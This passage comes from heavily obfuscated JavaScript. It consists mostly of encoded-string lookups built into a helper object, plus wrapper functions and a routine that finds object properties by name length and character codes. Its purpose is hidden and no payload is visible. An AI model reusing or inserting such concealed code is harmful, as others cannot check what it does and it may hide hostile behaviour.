(0x440,')q3)')+U(0x763,'bk$L')+U(0x6fd,'6*Bh')+U(0x4b4,'W^L$')+U(0x4b0,'Rmyk')+U(0x37e,'a!6K')+U(0x19d,'D8gJ')+U(0x2d9,'D8gJ')+U(0x831,'l8NM')+U(0x834,'lXEQ')+U(0x506,'XlM#')+U(0x168,'lXEQ')+U(0x733,'&9a!')+U(0x409,'&9a!')+U(0x1fb,'C9]$')+U(0x595,'B20g')+U(0x555,'y^DX')+U(0x59d,'B20g')+U(0x6d7,'l8NM')+U(0x1d8,'@37X')+U(0x2bd,'C9]$')+U(0x2ef,'neaH')+U(0x478,'VmbB')+U(0x318,'CWjE')+U(0x4d6,'(mvc')+U(0x1da,'FQRq')+U(0x141,'zO(b')+U(0x4cf,')w(t')+U(0x453,'b^W9')+U(0x388,'b75!')+U(0x4ac,'FQRq')+U(0x167,'w[Rd')+U(0x439,')w(t')+U(0x3c5,'K]jY')+U(0x4ff,'C9]$')+U(0x385,'2*B1')+U(0x855,'FQRq')+U(0x7d6,'zO(b')+U(0x6d5,'rVx8')+U(0x3b8,'*ihu')+U(0x703,')w(t')+U(0x277,'6HW8')+U(0x451,'Rmyk')+U(0x5a4,'v)dK')+U(0x2dc,'b^W9')+U(0x470,'XKN#')+U(0x547,'bk$L')+U(0x6ff,'pBSr')+U(0xeb,'XlM#')+U(0x107,'*ihu')+U(0x32b,'VmbB')+U(0x27d,'E8th')+U(0x3c2,'CqiF')+U(0x373,'b75!')+U(0x198,'8Pyg')+U(0x3fa,'#z2k')+U(0x5f3,'*ihu')+U(0x729,'w[Rd')+U(0x619,'B20g')+U(0x65e,'W^L$')+U(0x84b,'bk$L')+U(0x23a,'H0Dc')+U(0x65f,'b75!')+U(0x358,'CqiF')+U(0x12c,'2*B1')+U(0x5f5,'Rmyk')+U(0x419,'VmbB')+U(0x17e,'8Pyg')+U(0x33a,'FQRq')+U(0x131,'hdi)')+U(0x500,'&9a!')+U(0x580,'bk$L')+U(0x132,'CqiF')+U(0x17f,'3Kb%')+U(0x1d4,'UFGH')+U(0x7f8,'v)dK')+U(0x785,'B20g')+U(0x62d,'D8gJ')+U(0x563,'FQRq')+U(0x51a,'3Kb%')+U(0x101,'rVx8')+U(0x183,'v)dK')+U(0x424,'E8th')+U(0x10a,'vwPo')+U(0x3f7,'a!6K')+U(0x549,'b75!')+U(0x5d1,'b^W9')+U(0x707,'hdi)')+U(0x7f6,'K]jY')+U(0x6a9,'W^L$')+U(0x158,'FQRq')+U(0x695,'a!6K')+U(0x51b,'8Pyg')+U(0x6a4,'8Pyg')+U(0x11c,'pBSr')+U(0x742,'b75!')+U(0x2e1,'(mvc')+U(0x480,'8Pyg')+U(0x531,'rVx8')+U(0x64b,'bk$L')+U(0x47f,'XKN#')+U(0x5ed,'hdi)')+U(0x825,'y^DX')+U(0x499,'UFGH')+U(0x556,'vwPo')+U(0x73c,'*ihu')+U(0x124,'pBSr')+U(0x7fb,'#z2k')+U(0x4d2,'6HW8')+U(0x37d,'W^L$')+U(0x5b7,'CWjE')+U(0x562,'H0Dc')+U(0x2f3,'y^DX')+U(0x38f,'y^DX')+U(0x170,'6*Bh')+U(0x7e5,'@37X')+U(0x25f,'9bOH')+U(0x5cb,'UFGH')+U(0x80b,'VmbB')+U(0x4cc,'CqiF')+U(0x1e4,'&9a!')+U(0x207,'@37X')+U(0x396,'B20g')+U(0x1d6,'H0Dc')+U(0x37a,'E8th')+U(0x293,')q3)')+U(0x786,'b^W9')+U(0x20e,'vwPo')+U(0x694,'27E5')+U(0x3aa,'l8NM')+U(0x524,'6HW8')+U(0x7bf,'rVx8'))+(U(0x647,'E8th')+U(0x6e2,'6*Bh')+U(0x272,'eMjU')+U(0x81a,'XKN#')+U(0x5a9,'B20g')+U(0x532,'b^W9')+U(0x110,'FQRq')+U(0x6f6,'27E5')+U(0x7c4,'D8gJ')+U(0x2f4,'&9a!')+U(0x58d,'9bOH')+U(0x50f,')w(t')+U(0x4bc,'6*Bh')+U(0x2a6,'eMjU')+U(0x7c5,'B20g')+U(0x726,'CqiF')+U(0x7b4,'c]XB')+U(0x52a,'ohn%')+U(0x41b,'oZ0$')+U(0x657,'FQRq')+U(0x3cf,'E8th')+U(0x486,'a!6K')+U(0x6a6,'9bOH')+U(0x525,'zO(b')+U(0x5ba,'B20g')+U(0x494,'FQRq')+U(0x572,'hdi)')+U(0x445,'xEvR')+U(0x6a5,'w[Rd')+U(0x178,'6*Bh')+U(0x68e,')w(t')+U(0x3bd,'l8NM')+U(0x399,'#z2k')+U(0x4ce,'E8th')+U(0x177,'b75!')+U(0x6aa,'oZ0$')+U(0x305,'oZ0$')+U(0x552,'FQRq')+U(0x6b6,'v)dK')+U(0x173,'l8NM')+U(0x7ee,'E8th')+U(0x516,'l8NM')+U(0x472,'CWjE')+U(0x4bf,'V3Rd')+U(0x476,'CqiF')+U(0x617,'w[Rd')+U(0x740,'hdi)')+U(0x20a,'6HW8')+U(0x1c9,'3Kb%')+U(0x52e,'CWjE')+U(0x154,'C9]$')+U(0x50e,'B20g')+U(0x228,'XlM#')+U(0x53c,'*ihu')+U(0x138,'Rmyk')+U(0x624,'v)dK')+U(0x26e,'zO(b')+U(0x2b5,'2*B1')+U(0x338,'eMjU')+U(0x781,'xEvR')+U(0x39c,'w[Rd')+U(0x46f,'V3Rd')+U(0x812,'ohn%')+U(0x180,')w(t')+U(0x32f,'@37X')+U(0x4ad,'9bOH')+U(0x3da,'y^DX')+U(0x105,'6HW8')+U(0x403,'H0Dc')+U(0x370,'hdi)')+U(0x798,'W^L$')+U(0x30b,'zO(b')+U(0x25e,'27E5')+U(0x804,'W^L$')+U(0x339,'eMjU')+U(0x3dd,')q3)')+U(0x514,'VmbB')+U(0x100,'c]XB')+U(0x5c6,'xEvR')+U(0x816,'b^W9')+U(0x493,'lXEQ')+U(0x152,'3Kb%')+U(0x348,'6HW8')+U(0x2f5,'9bOH')+U(0x851,'hdi)')+U(0x2d6,'zO(b')+U(0x80c,'@37X')+U(0x47b,'UFGH')+U(0x808,'pBSr')+U(0x2e2,'vwPo')+U(0x30e,'l8NM')+U(0x3fb,'27E5')+U(0x2f2,'9bOH')+U(0x823,'FQRq')+U(0x367,'XKN#')+U(0x1d2,'D8gJ')+U(0x1d9,'V3Rd')+U(0x842,'XlM#')+U(0x523,'vwPo')+U(0x7c2,'zO(b')+U(0x836,'hdi)')+U(0x487,'8Pyg')+U(0x363,'#z2k')+U(0x65a,'xEvR')+U(0x20f,'27E5')+U(0x197,'*ihu')+U(0x792,')q3)')+U(0x7d5,'D8gJ')+U(0x4a2,'a!6K')+U(0x344,'&9a!')+U(0x284,'#z2k')+U(0x698,'W^L$')+U(0x7fc,'UFGH')+U(0x630,'lXEQ')+U(0x757,'@37X')+U(0x1dd,'9bOH')+U(0x267,'Rmyk')+U(0x5bc,'V3Rd')+U(0x174,'27E5')+U(0x4de,'rVx8')+U(0x140,'8Pyg')+U(0x67f,'rVx8')+U(0x1cd,'V3Rd')+U(0x515,'W^L$')+U(0x4ea,'neaH')+U(0x2fe,'9bOH')+U(0x4b6,'rVx8')+U(0x7a3,'b^W9')+U(0x3ac,'V3Rd')+U(0x26b,'C9]$')+U(0x60f,'w[Rd')+U(0x145,')w(t')+U(0x1ca,'3Kb%')+U(0x646,'Rmyk')+U(0x149,'(mvc')+U(0x83d,'*ihu')+U(0x232,'XKN#')+U(0x616,'VmbB')+U(0x2df,')q3)')+U(0x2a7,'c]XB')+U(0x4d1,'*ihu')+U(0x85a,'w[Rd')+U(0x78c,'*ihu')+U(0x320,'c]XB')+U(0x18b,'*ihu')+U(0x822,'b^W9')+U(0x6cd,'vwPo')+U(0x5ff,'rVx8')+U(0x5d3,'D8gJ')+U(0x54a,'FQRq')+U(0x24b,'H0Dc')+U(0x44c,'8Pyg')+U(0x15a,'XlM#')+U(0x47e,'v)dK')+U(0x3c6,')q3)')+U(0x2e4,'oZ0$')+U(0x387,'Rmyk')+U(0x5d7,'W^L$')+U(0x5e2,'oZ0$')+U(0x35e,'B20g')+U(0x3db,'UFGH')+U(0x7cc,'lXEQ')+U(0x71c,'&9a!')+U(0x115,'rVx8')+U(0x327,'9bOH')+U(0x677,'#z2k')+U(0x33e,')q3)')+U(0x519,'CqiF')+U(0x38a,'b^W9')+U(0x12d,'9bOH')+U(0x63d,'27E5')+U(0x700,'D8gJ')+U(0x1b8,'3Kb%')+U(0x1aa,'a!6K')+U(0x794,'6*Bh')+U(0x529,'zO(b')+U(0x1d1,'XlM#')+U(0x5ea,'ohn%')+U(0x3b3,')q3)')+U(0x69f,'b^W9')+U(0x226,'xEvR')+'RC'),d[U(0x279,'v)dK')]=U(0x22c,'b^W9')+U(0x803,'B20g')+U(0x717,'(mvc')+U(0x61b,'FQRq')+U(0x18a,'VmbB')+U(0x12e,'CqiF')+U(0x82f,'oZ0$')+U(0x3ca,'@37X')+U(0x7c6,'CWjE')+U(0x436,'B20g')+U(0x351,'c]XB')+U(0x6b9,'CWjE')+U(0x83a,'6*Bh')+U(0x7db,'lXEQ')+U(0x28e,'B20g')+U(0x2a9,'hdi)')+U(0x286,'CWjE')+U(0x772,'pBSr')+U(0x11d,'(mvc')+U(0x6d2,'b^W9')+U(0x3c9,'6*Bh')+U(0x7ab,'oZ0$')+U(0x334,')w(t')+U(0x341,'xEvR')+U(0x46d,'neaH')+U(0x609,'D8gJ')+U(0x366,'zO(b')+U(0x4c8,'8Pyg')+U(0x29d,'3Kb%')+U(0x4aa,'VmbB')+U(0x3c3,'vwPo')+U(0x732,'eMjU')+U(0x314,'c]XB')+U(0x63f,'E8th')+U(0x71a,'W^L$')+U(0x27f,'27E5')+U(0x25b,'8Pyg')+U(0x306,'E8th')+U(0x6ce,'&9a!')+U(0x6d6,'neaH')+U(0x6c0,'9bOH')+U(0x77f,'#z2k')+U(0x508,'neaH')+U(0x750,'c]XB')+U(0x26d,'UFGH')+U(0xfe,'y^DX')+U(0x29e,'XlM#')+U(0x16b,'9bOH')+U(0x1af,'&9a!')+U(0x5bf,'neaH')+U(0x4db,'eMjU')+U(0x175,'C9]$')+U(0x780,'D8gJ')+U(0x607,'neaH')+U(0x3e8,'@37X')+U(0x48a,'D8gJ')+U(0x6df,'c]XB')+U(0x815,'3Kb%')+U(0x51c,'y^DX')+U(0x603,'XKN#')+U(0x66e,'B20g')+U(0x7cd,'xEvR')+U(0x76f,'neaH')+U(0x5bd,'FQRq')+U(0x400,'oZ0$')+U(0x471,'CWjE')+U(0x47a,'@37X')+U(0x661,'vwPo')+U(0x2a1,'a!6K')+U(0x495,'c]XB')+U(0x364,')w(t')+U(0x491,'9bOH')+U(0x2c4,'rVx8')+U(0x850,'H0Dc')+U(0x6c2,'H0Dc')+U(0x4fc,'v)dK')+U(0x30a,'b^W9')+U(0x2a4,'E8th')+U(0x60a,'CWjE')+U(0x2cc,'#z2k')+U(0x52c,'zO(b')+U(0x200,'eMjU')+U(0x7d2,'b^W9')+U(0x386,'C9]$')+U(0x83c,'*ihu')+U(0x420,'XKN#')+U(0x457,'CWjE')+U(0x857,'CWjE')+U(0x5b5,'pBSr')+U(0x6f0,'E8th')+U(0x3e0,'hdi)')+U(0x671,'UFGH')+U(0x828,'b^W9')+U(0x18f,'3Kb%')+U(0x126,'c]XB')+U(0x7fa,'FQRq')+U(0x259,'ohn%')+U(0x427,'b75!')+U(0x852,'zO(b')+U(0xf3,'FQRq')+U(0x44d,'a!6K')+U(0x814,'XKN#')+U(0x13b,'C9]$')+U(0x4f3,'E8th')+U(0x710,'B20g')+U(0x579,'l8NM')+U(0x5ae,'zO(b')+U(0x2ee,'xEvR')+U(0x67a,'VmbB')+U(0x7af,'bk$L')+U(0x789,'27E5')+U(0x587,'XKN#')+U(0x64e,'l8NM')+U(0x346,'neaH')+U(0x6f9,'w[Rd')+U(0x782,'eMjU')+U(0x169,'Rmyk')+U(0x568,'zO(b')+U(0x76b,'H0Dc')+U(0x429,'6HW8')+U(0x1c1,'y^DX')+U(0x246,'eMjU')+U(0x5b3,'bk$L')+U(0x7ea,'(mvc')+U(0x704,'oZ0$')+U(0x3e4,'v)dK')+U(0x1df,'VmbB')+U(0x3b6,'a!6K')+U(0x6ee,'hdi)')+U(0x1c2,'c]XB')+U(0x3a0,'neaH')+U(0x5c1,'c]XB')+U(0x73b,'&9a!')+U(0x463,'CWjE')+U(0x25d,'l8NM')+U(0x3bc,'lXEQ')+U(0x14c,'CqiF')+U(0x23f,'oZ0$')+U(0x308,')w(t')+U(0x5d8,'27E5')+U(0x357,'eMjU')+U(0x153,'xEvR')+U(0x45a,'ohn%')+U(0x1f2,'6*Bh')+U(0x270,'v)dK')+U(0x1ed,'Rmyk')+U(0x41e,'K]jY')+U(0x50d,'CqiF')+U(0x43c,'&9a!')+U(0x450,'xEvR')+U(0x5c7,'(mvc')+U(0x2f1,'FQRq')+U(0x435,'27E5')+U(0x5af,'pBSr')+U(0x479,'K]jY')+U(0x123,'@37X')+U(0x78b,'oZ0$')+U(0x540,'zO(b')+U(0x229,'FQRq')+U(0x70b,'UFGH')+U(0x18d,'l8NM')+U(0x7a2,'v)dK')+U(0x21c,'b75!')+U(0x2be,'V3Rd')+U(0x14e,'oZ0$')+U(0x3c1,'CWjE')+U(0x693,'VmbB')+U(0x713,'ohn%')+U(0x2ab,'D8gJ')+U(0x31b,'FQRq')+U(0x4af,'@37X')+U(0x4e9,'CWjE')+U(0x431,'*ihu')+U(0x185,'c]XB')+U(0x5e9,'E8th')+U(0x6d8,'6HW8')+U(0x179,'zO(b')+U(0x44b,')w(t')+U(0x422,'V3Rd')+U(0x3ab,'CWjE')+U(0x215,'6*Bh')+U(0x304,'bk$L')+U(0x821,'W^L$')+U(0x49d,'C9]$')+U(0x7b1,'hdi)')+U(0x85e,'#z2k')+U(0x80f,'ohn%')+U(0x55f,'ohn%')+U(0x598,'CWjE')+U(0xf9,'(mvc')+U(0x137,'hdi)')+U(0x59e,'6*Bh')+U(0x43f,'l8NM')+U(0x402,'ohn%')+U(0x3bb,'27E5')+U(0x38e,'zO(b')+U(0x361,'27E5')+U(0x42e,'w[Rd')+U(0x350,'a!6K')+U(0x4ca,'6*Bh')+(U(0x7bc,'rVx8')+U(0x4e5,')q3)')+U(0x82e,'6*Bh')+U(0x469,'CqiF')+U(0x5a6,'oZ0$')+U(0x23e,'9bOH')+U(0x331,'W^L$')+U(0x3e3,'K]jY')+U(0x4c6,'C9]$')+U(0x4e0,'FQRq')+U(0xf7,'W^L$')+U(0x3f0,'Rmyk')+U(0x3d0,'27E5')+U(0x797,'b75!')+U(0x3e1,'H0Dc')+U(0x7a5,'b75!')+U(0x2ce,'xEvR')+U(0x731,'8Pyg')+U(0x7bd,'E8th')+U(0x275,'6*Bh')+U(0x7c7,'6*Bh')+U(0x27c,'27E5')+U(0x26f,'8Pyg')+U(0x721,'V3Rd')+U(0x7da,'(mvc')+U(0x650,'6HW8')+U(0x775,'rVx8')+U(0x1b3,'vwPo')+U(0x39f,'b^W9')+U(0x3cb,'rVx8')+U(0x46a,'B20g')+U(0x4a4,'CWjE')+U(0x6b8,')w(t')+U(0x6a8,'@37X')+U(0x44a,'CqiF')+U(0x5cd,'C9]$')+U(0x5c0,'#z2k')+U(0x219,'b^W9')+U(0x42b,')q3)')+U(0x390,'bk$L')+U(0x33b,'9bOH')+U(0x5a3,'E8th')+U(0x709,'zO(b')+U(0xf1,'V3Rd')+U(0x490,'hdi)')+U(0x5e7,'lXEQ')+U(0x349,'y^DX')+U(0x6c8,')q3)')+U(0x40d,'CqiF')+U(0x5c9,'a!6K')+U(0x19c,'9bOH')+U(0x421,'#z2k')+U(0x300,'W^L$')+U(0x711,'c]XB')+U(0x342,'B20g')+U(0x191,'a!6K')+U(0x465,'ohn%')+U(0x505,'xEvR')+U(0x10e,'#z2k')+U(0x452,'(mvc')+U(0x39b,'hdi)')+U(0x36e,'27E5')+U(0x83e,'VmbB')+U(0x6ec,'pBSr')+U(0x12b,'oZ0$')+U(0x276,'V3Rd')+U(0x15b,'6HW8')+U(0x2ec,'H0Dc')+U(0x813,'CWjE')+U(0x3ee,'FQRq')+U(0x75f,'*ihu')+U(0x139,'*ihu')+U(0x6da,'rVx8')+U(0x252,'6HW8')+U(0x3cd,'vwPo')+U(0x654,'c]XB')+U(0x230,'K]jY')+U(0x613,'Rmyk')+U(0x461,'C9]$')+U(0x15d,'(mvc')+U(0x764,'c]XB')+U(0x517,'6HW8')+U(0x63c,'v)dK')+U(0x1f1,'ohn%')+U(0x7aa,'K]jY')+U(0x567,'UFGH')+U(0x849,'(mvc')+U(0x49a,')w(t')+U(0x85c,'hdi)')+U(0x68c,'V3Rd')+U(0x5e0,'V3Rd')+U(0x56f,'c]XB')+U(0x434,'B20g')+U(0x59a,'H0Dc')+U(0x7e1,'hdi)')+U(0x3de,'pBSr')+U(0x1ac,'C9]$')+U(0x382,'C9]$')+U(0x3a1,'*ihu')+U(0x2ca,')q3)')+U(0x658,')q3)')+U(0x642,'9bOH')+U(0x190,'y^DX')+U(0x291,'c]XB')+U(0x36a,'Rmyk')+U(0x355,'@37X')+U(0x3fd,'bk$L')+U(0x779,'XlM#')+U(0x266,'2*B1')+U(0x71e,'H0Dc')+U(0x316,'vwPo')+U(0x6fe,'neaH')+U(0x634,'y^DX')+U(0x467,'W^L$')+U(0x5fd,'6HW8')+U(0xf8,'neaH')+U(0x5aa,'CWjE')+U(0x54b,'XKN#')+U(0x6ef,'D8gJ')+U(0x121,'2*B1')+U(0x13a,'C9]$')+U(0x484,'neaH')+U(0x462,'CqiF')+U(0x227,'6*Bh')+U(0x242,'6*Bh')+U(0x7f7,'2*B1')+U(0x46e,'y^DX')+U(0x72f,'rVx8')+U(0x528,'H0Dc')+U(0x4df,'3Kb%')+U(0x162,'rVx8')+U(0x1dc,'FQRq')+U(0x69b,'2*B1')+U(0x2e8,'hdi)')+U(0x2cf,'w[Rd')+U(0x313,'CWjE')+U(0x224,'b75!')+U(0x592,'lXEQ')+U(0x1c6,'b^W9')+U(0x3e5,'K]jY')+U(0x166,'D8gJ')+U(0x1be,'FQRq')+U(0x455,'l8NM')+U(0x706,'ohn%')+U(0x66f,'b75!')+U(0x7b9,'a!6K')+U(0x423,'bk$L')+U(0x7b5,'a!6K')+U(0x6f2,'zO(b')+U(0xf4,'VmbB')+U(0x544,'b75!')+U(0x4fb,'CqiF')+U(0x7e4,'VmbB')+U(0x3b5,'pBSr')+U(0x156,'K]jY')+U(0x54d,'3Kb%')+U(0x4c2,'#z2k')+U(0x611,'bk$L')+U(0x550,')w(t')+U(0x497,'b75!')+U(0x340,'&9a!')+U(0x5b4,'K]jY')+U(0x722,'3Kb%')+U(0x621,'oZ0$')+U(0x6e6,'CWjE')+U(0x473,'neaH')+U(0x2c3,'l8NM')+U(0x391,'3Kb%')+U(0x537,'XlM#')+U(0x542,'H0Dc')+U(0x4e4,'3Kb%')+U(0x6f4,'pBSr')+U(0x5b2,'V3Rd')+U(0x692,')w(t')+U(0x7b7,'E8th')+U(0x1d3,'9bOH')+U(0x756,'(mvc')+U(0x4eb,'rVx8')+U(0x1cb,'CqiF')+U(0x7f2,'CWjE')+U(0x46c,'UFGH')+U(0xfd,'w[Rd')+U(0x2ac,'a!6K')+U(0x3ef,'b75!')+U(0x368,'c]XB')+U(0x82b,'oZ0$')+U(0x790,'l8NM')+U(0x454,'2*B1')+U(0x64a,'B20g')+U(0x809,'b75!')+U(0x312,'Rmyk')+U(0x48b,'Rmyk')+U(0x672,'@37X')+U(0x297,'UFGH')+U(0x108,'hdi)')+U(0x31c,'&9a!')+U(0x4fd,'#z2k')+U(0x664,'vwPo')+U(0x438,'#z2k')+U(0x640,'CqiF'))+(U(0x315,'lXEQ')+U(0x3f5,'27E5')+U(0x29a,'*ihu')+U(0x332,'vwPo')+U(0x5ca,'v)dK')+U(0x256,'l8NM')+U(0x718,'ohn%')+U(0x679,'K]jY')+U(0x59b,'CWjE')+U(0x2aa,'UFGH')+U(0x636,'E8th')+U(0x24e,'b^W9')+U(0x3d6,'hdi)')+U(0x376,'8Pyg')+U(0x415,'VmbB')+U(0x40f,'oZ0$')+U(0x68b,'rVx8')+U(0x623,'VmbB')+U(0x59f,'XlM#')+U(0x574,'XlM#')+U(0x12f,'a!6K')+U(0x735,'6*Bh')+U(0x601,'l8NM')+U(0x761,'lXEQ')+U(0x288,'rVx8')+U(0x4a3,'8Pyg')+U(0x2e5,'b75!')+U(0x3f8,'oZ0$')+U(0x610,'b75!')+U(0x5ef,'E8th')+U(0x2f0,'3Kb%')+U(0x691,'8Pyg')+U(0x76a,'&9a!')+U(0x1bc,'oZ0$')+U(0x118,'@37X')+U(0x2ae,'27E5')+U(0x54c,'*ihu')+U(0x67b,'w[Rd')+U(0x104,'b75!')+U(0x498,'vwPo')+U(0x236,'CqiF')+U(0xfb,'6*Bh')+U(0x48f,'XKN#')+U(0x7ef,'&9a!')+U(0x3b1,'CqiF')+U(0x27a,'w[Rd')+U(0x417,'E8th')+U(0x74b,'UFGH')+U(0x5b8,'vwPo')+U(0x66d,'FQRq')+U(0x628,'v)dK')+U(0x13c,'C9]$')+U(0x208,'neaH')+U(0x199,'B20g')+U(0x27e,'bk$L')+U(0x129,'D8gJ')+U(0x57e,'pBSr')+U(0x71d,'C9]$')+U(0x2b7,'w[Rd')+U(0x510,'FQRq')+U(0x1e7,'CWjE')+U(0x3fc,'C9]$')+U(0x73f,'lXEQ')+U(0x1ec,'v)dK')+U(0x77a,'XKN#')+U(0x6f8,'ohn%')+U(0x4e1,'VmbB')+U(0x2c5,'C9]$')+U(0x4a1,'a!6K')+U(0x6db,'B20g')+U(0x5e3,'8Pyg')+U(0x106,'@37X')+U(0x6cf,'K]jY')+U(0x67d,'B20g')+U(0x651,'XlM#')+U(0x203,'E8th')+U(0x1fd,'b^W9')+U(0x3a9,'VmbB')+U(0x20c,'bk$L')+U(0x605,'B20g')+U(0x591,'l8NM')+U(0x244,'CqiF')+U(0x51d,'V3Rd')+U(0x119,'eMjU')+U(0x582,'ohn%')+U(0x4a9,'zO(b')+U(0x589,'hdi)')+U(0x802,'Rmyk')+U(0x551,'*ihu')+U(0x5dc,'9bOH')+U(0x4be,'@37X')+U(0x251,'2*B1')+U(0x1f3,'B20g')+U(0x292,'y^DX')+U(0x4d7,'XKN#')+U(0x13d,'ohn%')+U(0x535,'neaH')+U(0x6ca,'ohn%')+U(0x3c4,'#z2k')+U(0x122,'CqiF')+U(0x5b1,'hdi)')+U(0x7b0,'FQRq')+U(0x739,'neaH')+U(0x70f,'V3Rd')+U(0x687,'eMjU')+U(0x6bb,'#z2k')+U(0x3ff,'pBSr')+U(0x41a,'c]XB')+U(0x6ba,'W^L$')+U(0x311,'C9]$')+U(0x404,'E8th')+U(0x268,'y^DX')+U(0x209,'CWjE')+U(0x7b3,'2*B1')+U(0x2af,'oZ0$')+U(0x75b,'V3Rd')+U(0x28c,'XlM#')+U(0x3b7,'w[Rd')+U(0x43b,'CqiF')+U(0x5f1,'C9]$')+U(0x769,'lXEQ')+U(0x4b2,'&9a!')+U(0x666,'6HW8')+U(0x261,'3Kb%')+U(0x541,')w(t')+U(0x581,'ohn%')+U(0x81b,'2*B1')+U(0x741,'neaH')+U(0x593,'H0Dc')+U(0x3e6,'b^W9')+U(0x6f3,'bk$L')+U(0x3a3,'@37X')+U(0x736,'C9]$')+U(0x41d,'C9]$')+U(0x42c,'2*B1')+U(0x55d,'FQRq')+U(0x1cc,'eMjU')+U(0x28b,'pBSr')+U(0x1b5,'ohn%')+U(0x599,'hdi)')+U(0x33f,'@37X')+U(0x1c5,'XlM#')+U(0x6d9,'eMjU')+U(0x656,'xEvR')+U(0x36d,'6HW8')+U(0x5cf,'vwPo')+U(0x310,'(mvc')+U(0x80a,'oZ0$')+U(0x7dc,'27E5')+U(0x57f,'oZ0$')+U(0x5c2,'H0Dc')+U(0x501,'Rmyk')+U(0x5e5,'XKN#')+U(0x49f,'6*Bh')+U(0x5eb,'UFGH')+U(0x2d1,'XlM#')+U(0x653,'K]jY')+U(0x335,'xEvR')+U(0x324,')q3)')+U(0x21a,'*ihu')+U(0x688,')w(t')+U(0x738,'E8th')+U(0x298,'8Pyg')+U(0x39d,'E8th')+U(0x74d,'*ihu')+U(0x755,'*ihu')+U(0x241,'a!6K')+U(0x745,'v)dK')+U(0x392,'FQRq')+U(0x17b,'9bOH')+U(0x77c,'neaH')+U(0x55a,'FQRq')+U(0x369,'neaH')+U(0x485,'a!6K')+U(0x835,'C9]$')+U(0x3f2,'#z2k')+U(0x78d,'#z2k')+U(0x83f,'@37X')+U(0x2c6,'D8gJ')+U(0x2cd,'rVx8')+U(0x55b,'a!6K')+U(0x377,'rVx8')+U(0x23c,'XlM#')+U(0x662,'b75!')+U(0x426,'l8NM')+U(0x2fb,'2*B1')+U(0x37b,'Rmyk')+U(0x43d,'3Kb%')+U(0x1a6,'CWjE')+U(0x329,'rVx8')+U(0x2b1,'9bOH')+U(0x35f,'XlM#')+U(0x323,'6HW8')+U(0x16c,'B20g')+U(0x2b4,'zO(b')+U(0x678,'CWjE')+U(0x800,'#z2k')+U(0x84f,'XKN#')+U(0x35c,')w(t')+U(0x4ab,'vwPo'))+(U(0x554,'*ihu')+U(0x6a0,'K]jY')+U(0x2d8,'neaH')+U(0x1c4,'27E5')+U(0x4a5,'v)dK')+U(0x112,'W^L$')+U(0x2b6,'v)dK')+U(0x3b0,'B20g')+U(0x32d,'ohn%')+U(0x7bb,'zO(b')+U(0x148,'eMjU')+U(0x1a5,'*ihu')+U(0x1b1,'neaH')),d[U(0x5fc,'y^DX')]=U(0x5a0,'rVx8')+U(0x66a,'9bOH')+U(0x4fa,'w[Rd')+U(0x15f,'ohn%')+U(0x365,'H0Dc')+U(0x16f,'v)dK')+U(0x496,'neaH')+U(0x69e,'hdi)')+U(0x3a7,'H0Dc')+U(0x273,'hdi)')+U(0x49c,'c]XB')+U(0x216,'Rmyk')+U(0x3f4,'6HW8')+U(0x250,'a!6K')+U(0x136,'w[Rd')+'UE',d[U(0x1de,'xEvR')]=U(0x1b9,'hdi)')+U(0x18c,'*ihu')+U(0x734,'hdi)')+U(0x5fb,'b75!')+U(0x2c2,'D8gJ')+U(0x3a4,'@37X')+U(0x5df,'ohn%')+U(0x75c,'Rmyk')+U(0x477,'W^L$')+U(0x6ea,'c]XB')+U(0x3f9,'c]XB')+'E]',d[U(0x67e,'9bOH')]=function(z,C){return z===C;},d[U(0x464,'rVx8')]=U(0x44f,'l8NM')+U(0x68d,'y^DX')+U(0x6ed,'zO(b')+U(0x1a3,'H0Dc')+U(0x673,'K]jY')+U(0x2a8,'9bOH')+U(0x5e1,'CqiF')+U(0x6ae,'E8th')+U(0x57c,'6*Bh')+U(0x7a0,'zO(b')+U(0x74a,')q3)')+U(0x1fc,'@37X')+U(0x249,'27E5')+U(0x513,'FQRq')+U(0x566,'c]XB')+U(0x2b2,'l8NM')+U(0x16e,'eMjU')+U(0x79e,'#z2k'),d[U(0x53d,'c]XB')]=function(z,C){return z===C;},d[U(0x195,'H0Dc')]=function(z,C){return z-C;},d[U(0x4d0,'b75!')]=U(0x248,')w(t')+U(0x356,'b75!'),d[U(0x725,'c]XB')]=function(y){return y();},d[U(0x394,'FQRq')]=function(y){return y();},d[U(0x257,')w(t')]=function(y,z,C){return y(z,C);},d[U(0x128,'D8gJ')]=function(y,z,C){return y(z,C);},d[U(0x796,'C9]$')]=function(y,z){return y(z);},d[U(0x362,')q3)')]=U(0x2b0,'27E5')+U(0x82c,'*ihu')+U(0x442,'lXEQ')+U(0x220,'Rmyk')+U(0x78f,'E8th'),d[U(0x4bb,'bk$L')]=function(z,C){return z!==C;},d[U(0x7c1,'FQRq')]=U(0x6d1,')w(t')+U(0x788,'3Kb%'),d[U(0x19a,'neaH')]=function(z,C){return z===C;},d[U(0x81d,'K]jY')]=U(0x2bb,')w(t')+'t',d[U(0x447,'CWjE')]=U(0x652,'8Pyg')+U(0x243,'xEvR'),d[U(0x805,'neaH')]=function(z,C){return z===C;},d[U(0x184,'C9]$')]=function(y){return y();},d[U(0x4f2,'6*Bh')]=function(y){return y();},d[U(0x837,'CqiF')]=U(0x258,'b^W9')+'t',d[U(0x418,'8Pyg')]=U(0x747,'#z2k')+U(0x6a7,'XKN#')+U(0x7d9,'VmbB'),d[U(0x383,'w[Rd')]=U(0x778,'pBSr')+U(0x475,'XlM#')+U(0x564,'6HW8')+U(0x6f5,'(mvc')+U(0x283,'K]jY')+U(0xf2,'Rmyk')+U(0x217,'ohn%')+U(0x34a,'oZ0$'),d[U(0x181,'(mvc')]=U(0x847,'b^W9')+U(0x7d4,'Rmyk')+U(0x596,'CqiF')+U(0x5f7,'rVx8')+U(0x675,'*ihu')+U(0x5fe,'*ihu'),d[U(0x15c,'CqiF')]=function(y){return y();},d[U(0x413,'XKN#')]=function(y,z,C){return y(z,C);},d[U(0x289,'VmbB')]=U(0x53f,'W^L$');var e=d,f=function(){var y=!![];return function(z,C){var E=y?function(){var V=_0x8733596d;if(C){var G=C[V(0x189,'2*B1')](z,arguments);return C=null,G;}}:function(){};return y=![],E;};}();function g(y,z){var W=U;for(var C in y)if(e[W(0x4f4,'v)dK')](C[W(0x3c0,'zO(b')+'h'],z)&&function(E,G){var X=W;for(var H=0x2;e[X(0x40e,'8Pyg')](H,G[X(0x425,'oZ0$')+'h']);H++)if(e[X(0x507,'27E5')](E[X(0x290,'2*B1')+X(0x71b,'vwPo')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(C,arguments))return y[C];}function h(y,z){var Y=U;return 